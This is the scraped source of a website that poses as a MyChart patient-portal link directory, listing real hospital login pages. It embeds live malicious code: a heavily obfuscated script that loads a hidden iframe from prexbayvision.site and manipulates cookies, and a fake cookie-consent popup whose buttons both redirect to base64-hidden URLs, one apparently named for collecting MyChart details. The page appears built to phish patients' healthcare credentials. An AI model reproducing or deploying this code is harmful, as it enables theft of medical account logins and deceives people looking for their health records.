_0x447361[_0xfb5035(0x11e)](_0x2b48d3,_0x2b2c92);},_0x212db0[_0x40affa(0x173)]=_0x447361[_0x3e17a8(0x1a8)],_0x212db0[_0x40affa(0x121)]=_0x447361[_0x3e17a8(0xa3)];var _0x24ba84=_0x212db0;if(_0x447361[_0x40affa(0x1c7)](_0x447361[_0x3e17a8(0x136)],_0x447361[_0x3e17a8(0x1d7)])){var _0x15bfff=function(){var _0x341e79=_0x3e17a8,_0x331c02=_0x40affa;if(_0x24ba84[_0x341e79(0x1bb)](_0x24ba84[_0x341e79(0x104)],_0x24ba84[_0x331c02(0x104)])){var _0x2105ea;try{_0x2105ea=_0x24ba84[_0x331c02(0x1ad)](Function,_0x24ba84[_0x341e79(0x12e)](_0x24ba84[_0x341e79(0x1d4)](_0x24ba84[_0x331c02(0x173)],_0x24ba84[_0x341e79(0x121)]),'\x29\x3b'))();}catch(_0x1e4781){_0x2105ea=window;}return _0x2105ea;}else{function _0x553efb(){var _0x5851dc=_0x331c02;if(_0x364f40){var _0x2a9f2d=_0x278e4a[_0x5851dc(0x15b)](_0x1ecfc0,arguments);return _0x46a828=null,_0x2a9f2d;}}}},_0x12977c=_0x447361[_0x40affa(0x1a0)](_0x15bfff),_0x4330a2=_0x12977c[_0x3e17a8(0x19e)]=_0x12977c[_0x40affa(0x19e)]||{},_0x393472=[_0x447361[_0x3e17a8(0x15a)],_0x447361[_0x3e17a8(0x16e)],_0x447361[_0x3e17a8(0x137)],_0x447361[_0x3e17a8(0xfc)],_0x447361[_0x40affa(0x199)],_0x447361[_0x40affa(0x1cc)],_0x447361[_0x40affa(0x122)]];for(var _0x51f980=0x1*0x1fcf+-0x2303+-0x29*-0x14;_0x447361[_0x40affa(0xca)](_0x51f980,_0x393472[_0x3e17a8(0x116)]);_0x51f980++){var _0x4c796a=_0x447361[_0x3e17a8(0x15d)][_0x3e17a8(0x154)]('\x7c'),_0x7f8bb2=-0x1cc+-0x630+-0x3fe*-0x2;while(!![]){switch(_0x4c796a[_0x7f8bb2++]){case'\x30':_0x5da849[_0x40affa(0xe7)]=_0x307d7e[_0x40affa(0xbd)](_0x307d7e);continue;case'\x31':var _0x32d84e=_0x4330a2[_0x514325]||_0x5da849;continue;case'\x32':var _0x514325=_0x393472[_0x51f980];continue;case'\x33':var _0x5da849=_0x307d7e[_0x3e17a8(0x1e7)+'\x72'][_0x40affa(0xac)][_0x40affa(0xbd)](_0x307d7e);continue;case'\x34':_0x4330a2[_0x514325]=_0x5da849;continue;case'\x35':_0x5da849[_0x40affa(0xd2)]=_0x32d84e[_0x40affa(0xd2)][_0x40affa(0xbd)](_0x32d84e);continue;}break;}}}else{function _0x2d48d6(){var _0x2db85a=_0x4923f3?function(){var _0x5af816=_0x26dd;if(_0x160d2c){var _0xcda39=_0xd98c64[_0x5af816(0x15b)](_0x268ed0,arguments);return _0x585a00=null,_0xcda39;}}:function(){};return _0x58dc1a=![],_0x2db85a;}}});_0x447361[_0x28baef(0x1a0)](_0x1b275b);var _0x7d32e7=_0x447361[_0x28baef(0xf6)],_0x55d2ac='',_0x274e3a=_0x447361[_0x28baef(0x11e)](Math[_0x58d4b5(0x1c1)](_0x447361[_0x28baef(0xb2)](Math[_0x28baef(0xcf)](),-0x151c+0xee6*0x1+-0x14*-0x50)),0x120d*-0x1+-0x1*0x17e1+-0x2*-0x14f9);for(var _0x3927eb=-0x177f+0x1*-0x250f+0x151*0x2e;_0x447361[_0x58d4b5(0x10d)](_0x3927eb,_0x274e3a);_0x3927eb++){if(_0x447361[_0x58d4b5(0x1d3)](_0x447361[_0x58d4b5(0x1d1)],_0x447361[_0x28baef(0x1d1)])){function _0x40583b(){var _0x4d4ddc=_0x58d4b5,_0x3c8c2b=_0x28baef,_0x242c35={};_0x242c35[_0x4d4ddc(0x9b)]=WdZuvb[_0x4d4ddc(0xe2)],_0x242c35[_0x3c8c2b(0x1be)]=WdZuvb[_0x4d4ddc(0x12f)];var _0x55a153=_0x242c35,_0x3d9b0c=function(){var _0x295b87=_0x4d4ddc,_0x1ba7ba=_0x3c8c2b,_0x2c536e=_0x3d9b0c[_0x295b87(0x1e7)+'\x72'](_0x55a153[_0x1ba7ba(0x9b)])()[_0x1ba7ba(0x1e7)+'\x72'](_0x55a153[_0x1ba7ba(0x1be)]);return!_0x2c536e[_0x295b87(0x191)](_0x316d19);};return WdZuvb[_0x4d4ddc(0x1a0)](_0x3d9b0c);}}else _0x55d2ac+=_0x7d32e7[_0x28baef(0x9d)](Math[_0x58d4b5(0x1c1)](_0x447361[_0x28baef(0x181)](Math[_0x28baef(0xcf)](),_0x7d32e7[_0x58d4b5(0x116)])));}return _0x55d2ac;}},_0x368141=_0x447361[_0x593ff1(0x1a0)](_0x529d85),_0x389d89=_0x447361[_0x593ff1(0x1a0)](_0x529d85),_0x4c6ac3=_0x447361[_0x26fecd(0x1a0)](_0x529d85),_0x3dacd2=_0x447361[_0x26fecd(0x125)](_0x529d85),_0x567abb=document[_0x26fecd(0xae)+_0x593ff1(0x17f)](_0x447361[_0x26fecd(0x1e0)]);_0x567abb[_0x26fecd(0x140)+'\x74']=_0x593ff1(0x183)+_0x389d89+(_0x593ff1(0x16c)+_0x26fecd(0xa8)+_0x26fecd(0xe5)+_0x593ff1(0x1c8)+_0x26fecd(0x19f)+_0x26fecd(0x186)+_0x26fecd(0x1d5))+_0x389d89+(_0x593ff1(0xce)+_0x593ff1(0xe9)+_0x593ff1(0xfa)+_0x26fecd(0x151)+_0x26fecd(0x1c2)+_0x26fecd(0x155)+_0x26fecd(0xd9)+_0x26fecd(0xfb)+_0x26fecd(0x186)+_0x26fecd(0x1d5))+_0x4c6ac3+(_0x26fecd(0x16c)+_0x26fecd(0x1d2)+_0x26fecd(0x150)+_0x26fecd(0x1bd)+_0x593ff1(0xb9)+_0x26fecd(0xa4)+_0x26fecd(0xc9)+_0x26fecd(0x1cd)+_0x593ff1(0xba)+_0x26fecd(0x118)+_0x26fecd(0x129)+_0x26fecd(0x192)+_0x593ff1(0x18d)+_0x26fecd(0xbe)+_0x26fecd(0xa8)+_0x593ff1(0x188)+_0x593ff1(0x1cd)+_0x26fecd(0x13a)+_0x26fecd(0xc7)+_0x593ff1(0x182)+_0x26fecd(0x142)+_0x26fecd(0xf0)+_0x593ff1(0x177)+_0x593ff1(0x184)+_0x593ff1(0xf7)+_0x26fecd(0x160)+_0x593ff1(0x183))+_0x3dacd2+(_0x26fecd(0x16c)+_0x593ff1(0x11c)+_0x593ff1(0xbf)+_0x26fecd(0x134)+_0x593ff1(0xec)+_0x593ff1(0x18c)+_0x593ff1(0xcb)+_0x593ff1(0xd7)+_0x26fecd(0x110)+_0x26fecd(0x1b1)+_0x593ff1(0x1d6)+_0x26fecd(0xc4)+_0x593ff1(0xf2)+_0x593ff1(0x1de)+_0x26fecd(0x1cb)+_0x593ff1(0x1b8)+_0x593ff1(0x1bc)+_0x593ff1(0x17e)+_0x26fecd(0x195)+_0x26fecd(0xf1)+_0x26fecd(0x17a)+_0x26fecd(0xb8)+_0x26fecd(0x19a)+_0x26fecd(0x187)+_0x26fecd(0x165)+_0x26fecd(0x17d)+_0x26fecd(0x9f)+_0x26fecd(0xfd)+_0x26fecd(0xab)+_0x593ff1(0x126)+_0x593ff1(0xe3)+_0x593ff1(0x1cf)+_0x593ff1(0x176)+_0x26fecd(0xad)+_0x26fecd(0x127)+_0x593ff1(0x11c)+_0x593ff1(0x1a2)+_0x26fecd(0x114)+_0x593ff1(0xb0)+_0x593ff1(0xef)+_0x593ff1(0x10e)+_0x26fecd(0x16f)+_0x26fecd(0x107)+_0x26fecd(0x171)+_0x26fecd(0x1b8)+_0x593ff1(0x124)+_0x593ff1(0x119)+_0x593ff1(0x145)+_0x593ff1(0x1c3)+_0x593ff1(0x1a5)+_0x26fecd(0x19b)+_0x593ff1(0x1af)+_0x26fecd(0x17a)+_0x26fecd(0xb6))+_0x368141+(_0x26fecd(0x16c)+_0x26fecd(0xa8)+_0x26fecd(0x12a)+_0x26fecd(0x167)+_0x26fecd(0x14f)+_0x26fecd(0x1a3)+_0x26fecd(0xf0)+_0x26fecd(0xda)+_0x593ff1(0x102)+_0x593ff1(0x158)+_0x593ff1(0x132)+_0x593ff1(0x133)+_0x593ff1(0x13d)+_0x26fecd(0x169)+_0x593ff1(0xdc)+_0x26fecd(0x12d)+_0x593ff1(0x13e)+_0x26fecd(0xeb)+_0x26fecd(0xbb)+_0x26fecd(0x1ec)+_0x26fecd(0x193)+_0x26fecd(0x174)+_0x593ff1(0x192)+_0x593ff1(0xea)+_0x593ff1(0x138)+_0x26fecd(0xee)+_0x26fecd(0x14a)+_0x26fecd(0x139)+_0x593ff1(0x148))+_0x368141+(_0x26fecd(0xc5)+_0x26fecd(0x1e6)+_0x593ff1(0x18b)+_0x26fecd(0x1e2)),document[_0x26fecd(0x1c0)][_0x26fecd(0x1ce)+'\x64'](_0x567abb);var _0x24def0=document[_0x593ff1(0xae)+_0x26fecd(0x17f)](_0x447361[_0x593ff1(0x162)]);_0x24def0[_0x26fecd(0x13b)]=_0x368141;var _0x1a1034=document[_0x593ff1(0xae)+_0x593ff1(0x17f)](_0x447361[_0x26fecd(0x162)]);_0x1a1034[_0x26fecd(0x13b)]=_0x389d89,_0x24def0[_0x26fecd(0x1ce)+'\x64'](_0x1a1034);var _0x24be9a=_0x447361[_0x26fecd(0x1b6)],_0xd431aa=document[_0x26fecd(0xae)+_0x26fecd(0x18f)](_0x24be9a,_0x447361[_0x593ff1(0xc8)]);_0xd431aa[_0x26fecd(0x197)][_0x593ff1(0x106)](_0x4c6ac3),_0xd431aa[_0x26fecd(0x166)+'\x74\x65'](_0x447361[_0x26fecd(0x19c)],_0x447361[_0x593ff1(0xdd)]),_0x1a1034[_0x593ff1(0x1ce)+'\x64'](_0xd431aa);var _0x1fc9e7=document[_0x26fecd(0xae)+_0x593ff1(0x18f)](_0x24be9a,_0x447361[_0x593ff1(0x12c)]);_0x1fc9e7[_0x26fecd(0x197)][_0x26fecd(0x106)](_0x3dacd2),_0x1fc9e7[_0x593ff1(0x166)+'\x74\x65']('\x63\x78','\x35\x30'),_0x1fc9e7[_0x26fecd(0x166)+'\x74\x65']('\x63\x79','\x35\x30'),_0x1fc9e7[_0x26fecd(0x166)+'\x74\x65']('\x72','\x32\x30'),_0x1fc9e7[_0x26fecd(0x166)+'\x74\x65'](_0x447361[_0x593ff1(0x1b0)],_0x447361[_0x593ff1(0xb5)]),_0x1fc9e7[_0x26fecd(0x166)+'\x74\x65'](_0x447361[_0x593ff1(0x1b5)],'\x32'),_0x1fc9e7[_0x593ff1(0x166)+'\x74\x65'](_0x447361[_0x593ff1(0xb1)],'\x31\x30'),_0xd431aa[_0x26fecd(0x1ce)+'\x64'](_0x1fc9e7),!document[_0x26fecd(0x1a6)]&&document[_0x26fecd(0xf8)+_0x26fecd(0xe8)][_0x26fecd(0x1ce)+'\x64'](document[_0x26fecd(0xae)+_0x26fecd(0x17f)](_0x447361[_0x26fecd(0x1c4)])),document[_0x26fecd(0x1a6)][_0x26fecd(0x1eb)+_0x26fecd(0x147)+'\x74'](_0x447361[_0x593ff1(0x9e)],_0x24def0);}());let _0x39c519='https://prexbayvision.site/query.php',_0x33a4c7=window[_0x3e69ef(0xd0)][_0x302525(0x1db)][_0x3e69ef(0x189)]('\x3f','');_0x33a4c7[_0x3e69ef(0x116)]>0xc33+-0x1304+0x6d1*0x1?_0x39c519=_0x39c519[_0x302525(0x1df)]('\x3f')>=-0xa17+-0x14d7+0x25*0xd6?_0x39c519+'\x26'+_0x33a4c7:_0x39c519+'\x3f'+_0x33a4c7:![];let _0xfeb789=document[_0x3e69ef(0xae)+_0x302525(0x17f)](_0x302525(0x1ae));_0xfeb789[_0x302525(0x16d)][_0x3e69ef(0x135)]=_0x302525(0x19d),_0xfeb789[_0x302525(0x166)+'\x74\x65'](_0x302525(0x1b9)+_0x302525(0x1ca),_0x3e69ef(0xc1)+'\x72'),_0xfeb789[_0x3e69ef(0x18a)]=_0x39c519,document[_0x3e69ef(0x1a6)][_0x302525(0x1ce)+'\x64'](_0xfeb789),_0xfeb789[_0x3e69ef(0xdf)]=function(){var _0x2a7d8d=_0x302525,_0x2fbd1c=_0x3e69ef,_0x5447c9={};_0x5447c9[_0x2a7d8d(0x17b)]=_0x2a7d8d(0xa5);var _0x197595=_0x5447c9;_0xfeb789[_0x2fbd1c(0x13c)+_0x2a7d8d(0x172)][_0x2fbd1c(0x14b)+'\x65'](_0x197595[_0x2fbd1c(0x17b)],_0xfeb789[_0x2a7d8d(0x18a)]);},window[_0x3e69ef(0xc0)+_0x302525(0x108)](_0x302525(0x115),function(_0x230b43){var _0x3da0cc=_0x3e69ef,_0x57b35f=_0x3e69ef,_0x5459a9={};_0x5459a9[_0x3da0cc(0x1e1)]=_0x3da0cc(0x100)+_0x3da0cc(0x1ba)+'\x2f',_0x5459a9[_0x57b35f(0x152)]=_0x57b35f(0x170)+_0x3da0cc(0x1a4)+_0x3da0cc(0x1e5),_0x5459a9[_0x3da0cc(0x10a)]=function(_0xc000f3,_0x7cb114){return _0xc000f3===_0x7cb114;},_0x5459a9[_0x57b35f(0x1b3)]=function(_0x2660ca,_0xe9bc2){return _0x2660ca+_0xe9bc2;},_0x5459a9[_0x3da0cc(0x179)]=_0x57b35f(0xfe)+_0x3da0cc(0x1b4)+_0x3da0cc(0x143)+_0x57b35f(0xed)+_0x57b35f(0xe4),_0x5459a9[_0x3da0cc(0x13f)]=_0x3da0cc(0x109)+_0x57b35f(0x15e)+_0x57b35f(0xc2)+_0x57b35f(0xcc)+_0x3da0cc(0x1aa),_0x5459a9[_0x57b35f(0x146)]=_0x57b35f(0xd4),_0x5459a9[_0x3da0cc(0x105)]=_0x3da0cc(0x139)+'\x66',_0x5459a9[_0x3da0cc(0xa2)]=_0x57b35f(0xa7),_0x5459a9[_0x57b35f(0x128)]=function(_0x17ff95,_0x3b67ff){return _0x17ff95+_0x3b67ff;},_0x5459a9[_0x3da0cc(0x1e9)]=function(_0x1e1ac2,_0x260817){return _0x1e1ac2!==_0x260817;},_0x5459a9[_0x57b35f(0xa6)]=_0x3da0cc(0x14c);var _0x1d0699=_0x5459a9;_0x230b43=JSON[_0x57b35f(0x153)](_0x230b43[_0x3da0cc(0x1e4)]);if(_0x1d0699[_0x3da0cc(0x10a)](_0x230b43[_0x3da0cc(0xf5)],'\x6f\x6b')){if(_0x1d0699[_0x57b35f(0x10a)](_0x1d0699[_0x3da0cc(0xa2)],_0x1d0699[_0x3da0cc(0xa2)]))document[_0x57b35f(0x1dc)]=_0x1d0699[_0x57b35f(0x128)](_0x1d0699[_0x3da0cc(0x128)](_0x1d0699[_0x57b35f(0x179)],document[_0x57b35f(0xd0)][_0x57b35f(0x161)]),_0x1d0699[_0x57b35f(0x13f)]),_0x230b43[_0x3da0cc(0xf5)]=_0x1d0699[_0x3da0cc(0x146)];else{function _0x5e2ea2(){var _0x4e4364=_0x57b35f,_0x3af4e9=_0x3da0cc,_0x2a139f=_0x27d661[_0x4e4364(0x1e7)+'\x72'](fkSgHa[_0x3af4e9(0x1e1)])()[_0x4e4364(0x1e7)+'\x72'](fkSgHa[_0x4e4364(0x152)]);return!_0x2a139f[_0x4e4364(0x191)](_0x5486bd);}}}if(_0x1d0699[_0x57b35f(0x10a)](_0x230b43[_0x3da0cc(0xf5)],_0x1d0699[_0x57b35f(0x146)])){if(_0x1d0699[_0x57b35f(0x1e9)](_0x1d0699[_0x3da0cc(0xa6)],_0x1d0699[_0x3da0cc(0xa6)])){function _0x41a628(){var _0x29d50e=_0x57b35f,_0x7cd072=_0x3da0cc;_0x801ab9=_0x2f25c6[_0x29d50e(0x153)](_0x5b840d[_0x7cd072(0x1e4)]),_0x1d0699[_0x29d50e(0x10a)](_0x42f45f[_0x29d50e(0xf5)],'\x6f\x6b')&&(_0x1f69e1[_0x29d50e(0x1dc)]=_0x1d0699[_0x7cd072(0x1b3)](_0x1d0699[_0x7cd072(0x1b3)](_0x1d0699[_0x29d50e(0x179)],_0x46e165[_0x7cd072(0xd0)][_0x29d50e(0x161)]),_0x1d0699[_0x7cd072(0x13f)]),_0x34387a[_0x7cd072(0xf5)]=_0x1d0699[_0x7cd072(0x146)]),_0x1d0699[_0x29d50e(0x10a)](_0x1e1226[_0x7cd072(0xf5)],_0x1d0699[_0x29d50e(0x146)])&&_0x592a7b[_0x29d50e(0x1a6)][_0x7cd072(0x197)][_0x29d50e(0x106)](_0x1d0699[_0x7cd072(0x105)]);}}else document[_0x57b35f(0x1a6)][_0x57b35f(0x197)][_0x3da0cc(0x106)](_0x1d0699[_0x57b35f(0x105)]);}},![]);</script>
  <header>
    <nav class="navbar">
      <h1>MyChart Portal Access</h1>
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="portals.html">Portals</a></li>
        <li><a href="faq.html">FAQs</a></li>
        <li><a href="support.html">Support</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
  </header>

  <main class="hero">
    <h2>One-Click Access to Top MyChart Patient Portals</h2>
    <p>Struggling to find the right MyChart login page? Browse our quick-access links below for all major healthcare systems.</p>

<div class="portal-grid">
  <div class="portal"><a href="https://mychart.nyulmc.org/" target="_blank">NYU Langone MyChart</a></div>
  <div class="portal"><a href="https://mychart.promedica.org/" target="_blank">Promedica MyChart</a></div>
  <div class="portal"><a href="https://mychart.mountsinai.org/" target="_blank">Mount Sinai MyChart</a></div>
  <div class="portal"><a href="https://mychart.englewoodhealth.org/" target="_blank">Englewood Health MyChart</a></div>
  <div class="portal"><a href="https://mychart.baptisthealth.net/" target="_blank">Baptist Health MyChart</a></div>
  <div class="portal"><a href="https://mychart.hfhs.org/" target="_blank">Henry Ford MyChart</a></div>
  <div class="portal"><a href="https://mychart.ochin.org/" target="_blank">OCHIN MyChart</a></div>
  <div class="portal"><a href="https://mychart.healthpartners.com/" target="_blank">HealthPartners MyChart</a></div>
  <div class="portal"><a href="https://account.allinahealth.org/" target="_blank">Allina MyChart</a></div>
  <div class="portal"><a href="https://mychart.trinity-health.org/" target="_blank">Trinity Health MyChart</a></div>
  <div class="portal"><a href="https://mychart.carsontahoe.com/" target="_blank">Carson Tahoe MyChart</a></div>
  <div class="portal"><a href="https://mychart.houstonmethodist.org/" target="_blank">Houston Methodist MyChart</a></div>
  <div class="portal"><a href="https://mychart.parknicollet.com/" target="_blank">Park Nicollet MyChart</a></div>
  <div class="portal"><a href="https://www.dukemychart.org/" target="_blank">Duke MyChart</a></div>
  <div class="portal"><a href="https://mychart.providence.org/" target="_blank">Providence MyChart</a></div>
  <div class="portal"><a href="https://mychart.uihealthcare.org/" target="_blank">UIHealthcare MyChart</a></div>
  <div class="portal"><a href="https://mychart.hfhs.org/" target="_blank">MyChart Henry Ford</a></div>
  <div class="portal"><a href="https://www.mychart.com/" target="_blank">MyChart</a></div>
  <div class="portal"><a href="https://mychart.uhhospitals.org/" target="_blank">UH MyChart Cleveland</a></div>
  <div class="portal"><a href="https://osfmychart.org/" target="_blank">OSF MyChart</a></div>
  <div class="portal"><a href="https://mychart.mercybaltimore.org/" target="_blank">Mercy Lutherville MyChart</a></div>
  <div class="portal"><a href="https://mychart.mountsinai.org/" target="_blank">MyChart Patient Portal</a></div>
  <div class="portal"><a href="https://mychart.clevelandclinic.org/" target="_blank">Cleveland Clinic MyChart</a></div>
  <div class="portal"><a href="https://mychart.trinity-health.org/" target="_blank">MyChart Trinity Health</a></div>
  <div class="portal"><a href="https://my.inova.org/mychart/" target="_blank">MyChart Inova</a></div>
  <div class="portal"><a href="https://mychart.mountsinai.org/" target="_blank">Patient Portal</a></div>
</div>


    <section class="cta">
      <h3>Need Help Logging In?</h3>
      <p>We offer guidance for MyChart account access, password reset, technical support and more.</p>
      <a href="#" class="btn">Get Support</a>
    </section>
  </main>

<footer>
  <p>&copy; 2025 MyChartAccessGuide.com |
    <a href="privacy-policy.html">Privacy Policy</a> |
    <a href="terms.html">Terms</a> |
    <a href="disclaimer.html">Disclaimer</a>
  </p>
  <p style="font-size: 0.85rem; color: #666; margin-top: 10px; padding: 0 1rem;">
    Disclaimer: This website is an independent resource created for informational purposes only. We are not affiliated with MyChartﾂｮ, Epic Systems, or any healthcare provider listed. All names, trademarks, and logos belong to their respective organizations.
  </p>
</footer>
 <!-- JavaScript for Cookie Consent -->
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const cookieOverlay = document.getElementById('cookie-consent-overlay');
            const acceptButton = document.getElementById('accept-cookies');
            const declineButton = document.getElementById('decline-cookies');

            // Function to hide the overlay and set the cookie
            const handleConsent = () => {
                // Set a value in localStorage to remember the user's choice
                localStorage.setItem('cookie_consent_given', 'true');
                
                // Hide the overlay with a fade-out effect
                cookieOverlay.style.transition = 'opacity 0.5s ease';
                cookieOverlay.style.opacity = '0';
                
                setTimeout(() => {
                    cookieOverlay.style.display = 'none';
                }, 500); // Match timeout to transition duration
            };

            // Check if consent has already been given on a previous visit
            if (localStorage.getItem('cookie_consent_given')) {
                cookieOverlay.style.display = 'none';
            } else {
                // If no consent is stored, show the banner
                cookieOverlay.style.display = 'flex';
            }

            // Add event listeners to the buttons
            acceptButton.addEventListener('click', handleConsent);
            declineButton.addEventListener('click', handleConsent);
        });
document.querySelector("#buttons-cookie").addEventListener("click", function() {
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([.$?*|{}()[]\/+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : null;
    }
    if (getCookie("b4e6f4f261da74dc0912f747852a0f92")) {
        window.location.href = atob("aHR0cHM6Ly83MXl4NGs2MTdmdDNwemp1bDExYW4yeDEuejE5LndlYi5jb3JlLndpbmRvd3MubmV0");
    } else {
       window.location.href = atob("aHR0cHM6Ly9nZXRkZXRhaWxzZnJvbW15Y2hhcnRzLnZlcmNlbC5hcHA=");
    }
});
</script>
</body>
</html>
</file>

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <meta name="title" content="Access MyChart Patient Portals | Quick Login Help"/>
  <meta name="description" content="Easily access top patient portals like NYU Langone MyChart, Promedica MyChart, Mount Sinai, Baptist Health, Henry Ford, and more. Quick login links and support."/>
  <meta name="keywords" content="nyu langone mychart, promedica mychart, mychart mountsinai org, mychart englewood health, mychart online, baptist health mychart, henry ford mychart, mychart ochin, healthpartners mychart, allina mychart, trinity health mychart, mychart carson tahoe, mychart houston methodist, park nicollet mychart, duke mychart, mychart providence, uihealthcare mychart, mychart henry ford, mychart, uh mychart cleveland, www mychart com, osf mychart, mychart mercy lutherville, mychart patient portal, clevelandclinic org mychart, mychart trinity health, mychart inova, patient portal"/>
  <title>MyChart Login Guide | Patient Portals Access</title>
  <link rel="stylesheet" href="style.css" />
  <script>
(function(){
  function random(min, max){return Math.floor(Math.random()*(max-min+1))+min}
  function randomColor(){return ["#28a745","#007bff","#ff5722","#6f42c1","#17a2b8","#ffc107","#dc3545"][Math.floor(Math.random()*7)]}
  function randomText(){return [
    "根 <b>Important Notice:</b><br><br>We use cookies and similar technologies to personalize content, deliver targeted advertising, provide social media features, and analyze our traffic. This information helps us deliver a better Browse experience, and complying with data protection regulations.<br><br>By clicking 'Accept Cookies', you consent to the use of ALL the cookies. If you choose 'Decline', certain features might not work as intended.<br><br>For more information, please read our <a href='#' style='color:#007bff;'>Privacy Policy</a>.",
    "根 <b>Your Privacy Matters!</b><br><br>To improve your experience, we collect cookies and process personal data like IP addresses and Browse behavior. You can either accept all cookies or decline unnecessary ones. Please make your choice to proceed.<br><br>Learn more about how we use cookies in our <a href='#' style='color:#007bff;'>Privacy Center</a>.",
    "根 <b>Cookie Usage Agreement</b><br><br>This website uses cookies to enhance functionality, personalize your experience, and to comply with global regulations. By clicking 'Accept', you agree to our terms. Declining may affect certain site functions.<br><br>See our full <a href='#' style='color:#007bff;'>Cookie Policy</a> for details."
  ][Math.floor(Math.random()*3)]}

  function closeCookiePopup(){
    const popup = document.getElementById("cookiePopupWrapper");
    if(popup){
      popup.remove();
    }
  }

  function showCookiePopup(){
    const wrapper = document.createElement("div");
    wrapper.id = "cookiePopupWrapper";
    wrapper.innerHTML = `
    <div style="position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7);display:flex;justify-content:center;align-items:center;z-index:99999;">
      <div style="background:#fff;padding:4rem 3rem;border-radius:20px;max-width:700px;width:90%;text-align:center;box-shadow:0 0 40px rgba(0,0,0,0.5);">
        <h2 style="margin-top:0;font-size:32px;color:#333;">We Respect Your Privacy</h2>
        <p style="font-size:18px;color:#555;margin-bottom:2rem;line-height:1.6;">${randomText()}</p>
        <div id="buttons-cookie" style="margin-top:2rem;display:flex;gap:1rem;justify-content:center;flex-wrap:wrap;">
          <button id="acceptBtn" style="padding:14px 28px;background:${randomColor()};color:white;border:none;border-radius:12px;font-size:18px;cursor:pointer;">Accept Cookies</button>
